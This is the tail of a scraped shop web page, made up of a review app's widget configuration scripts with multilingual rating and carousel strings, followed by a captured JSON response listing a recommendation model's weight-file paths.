[review_number]"}},{"language_code":"pt-BR","content":{"average_review_singular_format":"[average_rating] ([review_number] comentários)","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review":"[average_rating] de 5","base_on_review_singular_format":"Com base em comentários de [review_number]","base_on_review_plural_format":"Com base em comentários de [review_number]","see_all_customer_reviews":"Veja todas as avaliações de clientes","no_review":"(sem comentários)"}},{"language_code":"ja","content":{"no_review":"(レビューなし)","average_review_singular_format":"[average_rating] ([review_number]レビュー)","average_review_plural_format":"[average_rating] ([review_number]レビュー)","average_review":"[average_rating]5段階中","base_on_review_singular_format":"[review_number]のレビューに基づく","base_on_review_plural_format":"[review_number]のレビューに基づく","see_all_customer_reviews":"すべてのカスタマー レビューを見る"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating]满分 5","base_on_review_singular_format":"基于[review_number]评论","base_on_review_plural_format":"基于 [review_number]评论","see_all_customer_reviews":"查看所有客户评论","no_review":"(没有评论)","average_review_singular_format":"[average_rating] ([review_number]评论)","average_review_plural_format":"[average_rating] ([review_number]评论)"}},{"language_code":"zh-TW","content":{"base_on_review_plural_format":"基於 [review_number]評論","see_all_customer_reviews":"查看所有客戶評論","no_review":"(沒有評論)","average_review_singular_format":"[average_rating] ([review_number]評論)","average_review_plural_format":"[average_rating] ([review_number]評論)","average_review":"[average_rating]滿分 5","base_on_review_singular_format":"基於[review_number]評論"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[average_rating] ([review_number] reviews)","average_review_singular_format":"[average_rating] ([review_number] review)","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] trên 5","average_review_plural_format":"[average_rating] ([review_number] đánh giá)","average_review_singular_format":"[average_rating] ([review_number] đánh giá)","base_on_review_plural_format":"Dựa trên [review_number] đánh giá","base_on_review_singular_format":"Dựa trên [review_number] đánh giá","no_review":"(chưa có đánh giá)","see_all_customer_reviews":"Xem tất cả đánh giá"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}},{"language_code":"de","content":{"average_review":"[average_rating] von 5","average_review_plural_format":"[average_rating] ([review_number] Bewertungen)","average_review_singular_format":"[average_rating] ([review_number] Bewertung)","base_on_review_plural_format":"Basierend auf [review_number] Bewertungen","base_on_review_singular_format":"Basierend auf [review_number] Bewertungen","no_review":"(keine bewertungen)","see_all_customer_reviews":"Alle Kundenrezensionen ansehen"}},{"language_code":"es","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] revisiones)","average_review_singular_format":"[average_rating] ([review_number] revisión)","base_on_review_plural_format":"Basado en [review_number] revisiones","base_on_review_singular_format":"Basado en [review_number] revisión","no_review":"(sin reseñas)","see_all_customer_reviews":"Ver todas las opiniones de los clientes"}},{"language_code":"it","content":{"average_review":"[average_rating] su 5","average_review_plural_format":"[average_rating] ([review_number] recensioni)","average_review_singular_format":"[average_rating] ([review_number] recensione)","base_on_review_plural_format":"Basato sulle recensioni di [review_number]","base_on_review_singular_format":"Basato sulla recensione di [review_number]","no_review":"(nessuna recensione)","see_all_customer_reviews":"Vedi tutte le recensioni dei clienti"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] de 5","average_review_plural_format":"[average_rating] ([review_number] comentários)","average_review_singular_format":"[average_rating] ([review_number] comentários)","base_on_review_plural_format":"Com base em comentários de [review_number]","base_on_review_singular_format":"Com base em comentários de [review_number]","no_review":"(sem comentários)","see_all_customer_reviews":"Veja todas as avaliações de clientes"}},{"language_code":"ja","content":{"average_review":"[average_rating]5段階中","average_review_plural_format":"[average_rating] ([review_number]レビュー)","average_review_singular_format":"[average_rating] ([review_number]レビュー)","base_on_review_plural_format":"[review_number]のレビューに基づく","base_on_review_singular_format":"[review_number]のレビューに基づく","no_review":"(レビューなし)","see_all_customer_reviews":"すべてのカスタマー レビューを見る"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating]满分 5","average_review_plural_format":"[average_rating] ([review_number]评论)","average_review_singular_format":"[average_rating] ([review_number]评论)","base_on_review_plural_format":"基于 [review_number]评论","base_on_review_singular_format":"基于[review_number]评论","no_review":"(没有评论)","see_all_customer_reviews":"查看所有客户评论"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating]滿分 5","average_review_plural_format":"[average_rating] ([review_number]評論)","average_review_singular_format":"[average_rating] ([review_number]評論)","base_on_review_plural_format":"基於 [review_number]評論","base_on_review_singular_format":"基於[review_number]評論","no_review":"(沒有評論)","see_all_customer_reviews":"查看所有客戶評論"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [{"language_code":"en","content":{"review_see_more":"See more","review_title":"Customer review"}},{"language_code":"vi","content":{"review_title":"Đánh giá của khách hàng","review_see_more":"Xem thêm"}},{"language_code":"fr","content":{"review_title":"Avis des clients","review_see_more":"Voir plus"}},{"language_code":"de","content":{"review_title":"Kundenbewertungen","review_see_more":"Mehr anzeigen"}},{"language_code":"es","content":{"review_title":"Reseñas de clientes","review_see_more":"Ver más"}},{"language_code":"it","content":{"review_title":"Recensioni dei clienti","review_see_more":"Vedi di più"}},{"language_code":"pt-BR","content":{"review_title":"Avaliações de clientes","review_see_more":"Ver mais"}},{"language_code":"pt-PT","content":{"review_title":"Opiniões dos clientes","review_see_more":"Ver mais"}},{"language_code":"ja","content":{"review_see_more":"もっと見る","review_title":"カスタマーレビュー"}},{"language_code":"zh-CN","content":{"review_title":"客户评价","review_see_more":"查看更多"}},{"language_code":"zh-TW","content":{"review_title":"顧客評價","review_see_more":"查看更多"}}];
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_see_more":"See more","review_title":"Customer review"}},{"language_code":"vi","content":{"review_see_more":"Xem thêm","review_title":"Đánh giá của khách hàng"}},{"language_code":"fr","content":{"review_see_more":"Voir plus","review_title":"Avis des clients"}},{"language_code":"de","content":{"review_see_more":"Mehr anzeigen","review_title":"Kundenbewertungen"}},{"language_code":"es","content":{"review_see_more":"Ver más","review_title":"Reseñas de clientes"}},{"language_code":"it","content":{"review_see_more":"Vedi di più","review_title":"Recensioni dei clienti"}},{"language_code":"pt-BR","content":{"review_see_more":"Ver mais","review_title":"Avaliações de clientes"}},{"language_code":"pt-PT","content":{"review_see_more":"Ver mais","review_title":"Opiniões dos clientes"}},{"language_code":"ja","content":{"review_see_more":"もっと見る","review_title":"カスタマーレビュー"}},{"language_code":"zh-CN","content":{"review_see_more":"查看更多","review_title":"客户评价"}},{"language_code":"zh-TW","content":{"review_see_more":"查看更多","review_title":"顧客評價"}}];
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL_SETTING'] = {"number_of_columns_desktop":5,"columns_spacing":16,"enable_autoplay":true,"autoplay_speed":5,"border_radius":16,"customer_name_color":"rgba(255, 255, 255, 1)","customer_name_format":"full_name","show_title":true,"on_click_review":"show_popup_detail","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":16,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"section_background":"rgba(255, 255, 255, 1)","carousel_title_color":"rgba(40, 41, 61, 1)","heading_text_font_size":26,"body_text_font_size":14,"spacing_from_top_margin":20,"spacing_from_bottom_margin":20,"is_show_customer_name":true,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL_CONTENTS'] =  [{"language_code":"en","content":{"review_title":"Customer review"}},{"language_code":"vi","content":{"review_title":"Đánh giá của khách hàng"}},{"language_code":"fr","content":{"review_title":"Avis des clients"}},{"language_code":"de","content":{"review_title":"Kundenbewertungen"}},{"language_code":"es","content":{"review_title":"Reseñas de clientes"}},{"language_code":"it","content":{"review_title":"Recensioni dei clienti"}},{"language_code":"pt-BR","content":{"review_title":"Avaliações de clientes"}},{"language_code":"pt-PT","content":{"review_title":"Opiniões dos clientes"}},{"language_code":"ja","content":{"review_title":"カスタマーレビュー"}},{"language_code":"zh-CN","content":{"review_title":"客户评价"}},{"language_code":"zh-TW","content":{"review_title":"顧客評價"}}];
    
    
      window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"review_title":"Customer review"}},{"language_code":"vi","content":{"review_title":"Đánh giá của khách hàng"}},{"language_code":"fr","content":{"review_title":"Avis des clients"}},{"language_code":"de","content":{"review_title":"Kundenbewertungen"}},{"language_code":"es","content":{"review_title":"Reseñas de clientes"}},{"language_code":"it","content":{"review_title":"Recensioni dei clienti"}},{"language_code":"pt-BR","content":{"review_title":"Avaliações de clientes"}},{"language_code":"pt-PT","content":{"review_title":"Opiniões dos clientes"}},{"language_code":"ja","content":{"review_title":"カスタマーレビュー"}},{"language_code":"zh-CN","content":{"review_title":"客户评价"}},{"language_code":"zh-TW","content":{"review_title":"顧客評價"}}];
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6d:32:60:27:59:21:75:6f:38:5e:6a:73:5f:7e:21:6b:48:2d:2c:30:5d:73:5f:47:2c:48:56:61:73;keras;1ok1jckfjhf66iese72hvv2am1c9lqtcrkuojjjuj36opgsxsk1cem6828tnca2nxgf2yqim","weights":"../weights/6d326027.h5","biases":"../biases/6d326027.h5"}